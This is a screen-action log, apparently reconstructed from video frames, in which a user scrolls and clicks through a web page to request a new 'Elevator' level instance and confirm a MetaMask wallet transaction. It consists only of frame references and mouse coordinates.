
Step: Request a new Elevator level instance and confirm the MetaMask transaction
scroll("down", 3)

scroll("down", 3)

mouse_move(86, 409)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

left_click(298, 427)

left_click(298, 427)

left_click(838, 288)

double_click(163, 173)

double_click(303, 173)

left_click(85, 191)

mouse_move(88, 227)

double_click(92, 230)

left_click(291, 304)

double_click(160, 263)

mouse_move(232, 296)

mouse_move(107, 350)

left_click(87, 303)

double_click(215, 306)

double_click(114, 234)

left_click(94, 251)

mouse_move(139, 278)

mouse_move(162, 264)

mouse_move(117, 316)
